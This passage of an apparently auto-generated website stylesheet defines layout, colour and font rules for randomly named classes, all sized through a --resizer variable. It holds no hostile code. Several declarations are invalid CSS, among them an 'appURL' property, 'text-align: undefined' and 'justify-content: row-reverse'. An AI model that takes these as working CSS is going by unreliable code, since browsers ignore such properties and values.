  padding: calc(27vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(27vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #ecffff;
  flex: 1;
  border-radius: calc(35vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) solid #180700;
  border-bottom: calc(2vw/var(--resizer)*100) solid #180700;
}

.medium-CjTJLGnLFchW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.subject-WMFcsWBuyHC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(171vw/var(--resizer)*100);
  height: calc(171vw/var(--resizer)*100);
  border-radius: calc(35vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.wrap-VoHdHdGSPLeF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(27vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.large-jDeegGmvPeAqXXVk {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-align: center;
}

.img-NTLlglq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tagline-WuNRNnPIZxTtklgs {
  font-family: 'Piazzolla', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #180700;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.all-LEAJsJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(475vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(40vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.subtitle-IFmPcutrCaeLVjB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 40%;
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(35vw/var(--resizer)*100);
  background-color: #574e6e;
  appURL: themelist6.html;
}

.row-kBSVErnWaK {
  font-weight: 900;
  font-family: 'Piazzolla', serif;
  color: #ecffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.box-LYhWNzDfokDkLU {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(26vw/var(--resizer)*100);
}

.icon-fDdzdMx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.large-NcOWul {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.breadcrumbs-jRgpGjHxg {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.btn-AEerFpScMayAuAE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.md-ZmLdPrgkP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.aside-UkpPcHpGgHbZEXhN {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.small-wHlCwOEUpsrVxYn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #9ceae5;
  flex-direction: column;
}

.preview-oiFLcscyBxgJT {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.page-nVziflPOp {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.button-CEPEolnrJQJRlf {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.btn-RYJraDXMJCMjau {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.title-KlhbGPmUIYmD {
  display: none;
}

.lg-YzSZHiQW {
  display: flex;
  position: fixed;
  width: 36%;
  bottom: 0;
  right: 0;
  left: 0;
  gap: calc(18vw/var(--resizer)*100);
  flex-wrap: wrap;
  padding: calc(20vw/var(--resizer)*100) calc(20vw/var(--resizer)*100) calc(20vw/var(--resizer)*100) calc(20vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #9ceae5;
  border: calc(3vw/var(--resizer)*100) double #180700;
  justify-content: center;
  align-items: center;
  opacity: .86;
  border-radius: calc(30vw/var(--resizer)*100);
}

.title-nkldQQVQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(7vw/var(--resizer)*100);
}

.lg-HzLldUwU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(26vw/var(--resizer)*100);
}

.userpic-IyDtysvMdn {
  width: auto;
  height: auto;
  border-radius: calc(19vw/var(--resizer)*100);
  background-color: #574e6e;
  padding: calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
}

.tooltip-twiCGi {
  font-weight: 900;
  font-family: 'Piazzolla', serif;
  color: #ecffff;
  font-size: calc(16vw/var(--resizer)*100);
}

.column-zRSxELAgWJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.btn-HSeHFT {
  font-family: 'Piazzolla', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  width: 100%;
  text-align: left;
}


.pic-rQnthkJIpmuOJxG {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.container-LMVJwGGjv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #ecffff;
  flex-direction: column;
}

.content-mIgbuiL {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.more-DMeDdYT {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.more-OMhCLLIDZNRE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #9ceae5;
  flex-direction: column;
}

.btn-tWlwuTXs {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.icon-PJWcjoiOPVZbzhqP {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.caption-ydZHiNp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #9ceae5;
  flex-direction: column;
}

.row-wGoXWKnPr {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.button-jFWAVWeZFQKGK {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.title-OhnyTiEGk {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.md-RLDZCylSZkb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(39vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.wide-IukNRIkeHGLlCec {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.section-AvHMglHLDwcfsg {
  font-family: 'Piazzolla', serif;
  font-size: calc(35vw/var(--resizer)*100);
  font-weight: 900;
  color: #180700;
}

.xl-UGzrJPgakClmW {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  line-height: calc(24vw/var(--resizer)*100);
}

.heading-pbyRym {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(23vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.heading-tvNinCneJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(28vw/var(--resizer)*100);
  background-color: #574e6e;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(18vw/var(--resizer)*100);
}

.big-xizcZdicUsnYJbTE {
  font-weight: 900;
  font-family: 'Piazzolla', serif;
  color: #ecffff;
  font-size: calc(22vw/var(--resizer)*100);
}

.picture-jeVrxlnPI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(28vw/var(--resizer)*100);
  background-color: #180700;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(18vw/var(--resizer)*100);
}

.tiny-rMvtbMpbhFbWux {
  font-weight: 900;
  font-family: 'Piazzolla', serif;
  color: #ecffff;
  font-size: calc(22vw/var(--resizer)*100);
}

.wrap-GTYkcBFXNgMN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(39vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.avatar-fNRYKP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.tooltip-QJLiYlnYMVy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(404vw/var(--resizer)*100);
  height: calc(404vw/var(--resizer)*100);
  border-radius: calc(17vw/var(--resizer)*100);
  box-shadow: calc(4vw/var(--resizer)*100) calc(-4vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(3vw/var(--resizer)*100) rgba(24, 7, 0, .4);
}

.img-lakMoWCjoaYhieXN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(23vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #ecffff;
}

.md-wgStFqh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 71%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(48vw/var(--resizer)*100);
  border-radius: calc(27vw/var(--resizer)*100);
  border: calc(2vw/var(--resizer)*100) groove #180700;
  flex-wrap: wrap;
}

.userpic-EpUoATr {
  display: flex;
  position: relative;
  justify-content: column-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
}

.narrow-CfPstxeENKDQSp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.sm-JdpkTzwsbmD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.btn-uLUOEocx {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.text-arqZZKuQO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.thumbnail-faYnAqYlPot {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.icon-NVQRiEbzAR {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.wrap-LnccPYFQL {
  font-family: 'Piazzolla', serif;
  font-size: calc(21vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-align: left;
}

.control-ixXeHiDveJMwOGhk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.preview-HtQuZJZfSAU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.wide-PcXRnyCD {
  font-family: 'Piazzolla', serif;
  font-size: calc(35vw/var(--resizer)*100);
  font-weight: 900;
  color: #180700;
}

.caption-APubrccE {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  line-height: calc(24vw/var(--resizer)*100);
}

.preview-SORrAOclHStKBGFR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(23vw/var(--resizer)*100);
  flex-direction: column;
}

.desc-hUsIes {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #180700;
  background-color: #9ceae5;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(32vw/var(--resizer)*100);
}

.userpic-jzanpCc {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #180700;
  background-color: #9ceae5;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(32vw/var(--resizer)*100);
}

.thumbnail-JRDxCK {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #ecffff;
  background-color: #574e6e;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
}

.current-diMsCGsBQGPnlm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #9ceae5;
  flex-direction: column;
}

.tooltip-ugvNeNfPzFPCHvy {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.picture-XHqqPAmNGYnYeGJ {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.btn-iEYzYevOnfLOQPr {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.icon-hhMspFJ {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.all-BdvBYclKYvNOjBT {
  display: none;
}


.widget-lfNPDbIGgfBdAQq {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.wrap-wClShJfUecEe {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.column-VapupPejzOip {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(48vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.breadcrumbs-cHpKRljnvVQAlNn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.small-iHcjsA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(489vw/var(--resizer)*100);
  height: calc(489vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  box-shadow: calc(3vw/var(--resizer)*100) calc(-5vw/var(--resizer)*100) calc(14vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) rgba(24, 7, 0, .1);
}

.xl-VQDJiuQdPklSCLOq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(48vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.wrap-SovQAmDmx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(4vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.sm-cKRuwZQs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(45vw/var(--resizer)*100);
  background-color: #574e6e;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(39vw/var(--resizer)*100);
}

.subject-NbxaMVgMhQaR {
  font-weight: 900;
  font-family: 'Piazzolla', serif;
  color: #ecffff;
  font-size: calc(22vw/var(--resizer)*100);
}

.button-XpuxhAYqUdySfY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(45vw/var(--resizer)*100);
  background-color: #180700;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(39vw/var(--resizer)*100);
}

.thumb-aHihPeEceZby {
  font-weight: 900;
  font-family: 'Piazzolla', serif;
  color: #ecffff;
  font-size: calc(22vw/var(--resizer)*100);
}

.sidebar-QSWrsuWVeG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.wrap-aCshKlfcMK {
  font-family: 'Piazzolla', serif;
  font-size: calc(35vw/var(--resizer)*100);
  font-weight: 900;
  color: #180700;
}

.container-ScfivMhfy {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  line-height: calc(24vw/var(--resizer)*100);
}

.small-ODewLZcfiK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(21vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #9ceae5;
}

.img-TJNsvwsvgpriAC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 71%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(48vw/var(--resizer)*100);
  border-radius: calc(27vw/var(--resizer)*100);
  border: calc(2vw/var(--resizer)*100) groove #180700;
  flex-wrap: wrap;
}

.page-gGMlfIJzkFRpD {
  font-family: 'Piazzolla', serif;
  font-size: calc(21vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-align: left;
}

.xl-jMwzjvIguUcgeOK {
  display: flex;
  position: relative;
  justify-content: column-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
}

.current-FoGZJBMWXONJMO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.container-oTKvApndRkrr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.active-DvhuKnKFsAwQ {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.more-TxTYoH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.box-zWPPjuboryMJeJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.wide-Wwfteaxw {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.wrapper-JJQkpANyrrVBBDKQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: calc(42vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #9ceae5;
}

.inner-ROTflv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.sm-pZbWacypwcw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.tagline-nYplqUmdSXSgjBJf {
  font-family: 'Piazzolla', serif;
  font-size: calc(35vw/var(--resizer)*100);
  font-weight: 900;
  color: #180700;
}

.wrap-HmrApmaAUCpf {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  line-height: calc(24vw/var(--resizer)*100);
}

.avatar-uNaEysgod {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(44vw/var(--resizer)*100);
  flex-direction: column;
}

.thumbnail-xlRWuahrFRtXDdz {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #180700;
  background-color: #9ceae5;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(46vw/var(--resizer)*100);
}

.caption-UNduydKxYXZMp {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #180700;
  background-color: #9ceae5;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(46vw/var(--resizer)*100);
}

.btn-CldPZfaqHueAqlv {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #ecffff;
  background-color: #574e6e;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(46vw/var(--resizer)*100);
}

.content-uBpIGXm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #9ceae5;
  flex-direction: column;
}

.row-AFtDLsWCNJZLCz {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.holder-TtILIgAsd {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.big-Mzhebgucgn {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.thumb-SImDWLlUHgssgDt {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-decoration: none;
  text-align: undefined;
}

.control-KEKoBkjHqyqv {
  display: none;
}


.column-paCQJnEDrGvI {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.wrap-XUoJKJLbc {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.inner-ZqcjYflncIxUE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: column;
  background: inherit;
  background-color: #9ceae5;
}

.xs-KYrNDdnGLnuJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(20vw/var(--resizer)*100);
}

.userpic-SMcWIsvQspmRd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.inner-pDtlLs {
  font-family: 'Piazzolla', serif;
  font-size: calc(35vw/var(--resizer)*100);
  font-weight: 900;
  color: #180700;
}

.section-kduBLxeqmPtQhAm {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  line-height: calc(24vw/var(--resizer)*100);
}

.title-gnDlkW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(19vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.heading-AJTugZSEXM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(25vw/var(--resizer)*100);
  background-color: #574e6e;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(41vw/var(--resizer)*100);
}

.big-jwfIGFg {
  font-weight: 900;
  font-family: 'Piazzolla', serif;
  color: #ecffff;
  font-size: calc(22vw/var(--resizer)*100);
}

.current-ndWiqIfKVCvvglf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 71%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(48vw/var(--resizer)*100);
  border-radius: calc(27vw/var(--resizer)*100);
  border: calc(2vw/var(--resizer)*100) groove #180700;
  flex-wrap: wrap;
}

.md-QlkVxdbUamuV {
  font-family: 'Piazzolla', serif;
  font-size: calc(21vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-align: left;
}

.btn-JoogckgFUD {
  display: flex;
  position: relative;
  justify-content: column-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
}

.xl-WjkHMcVt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.huge-kjmUfLBaYY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.large-VpArNGhwhdh {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.box-ioaapq {
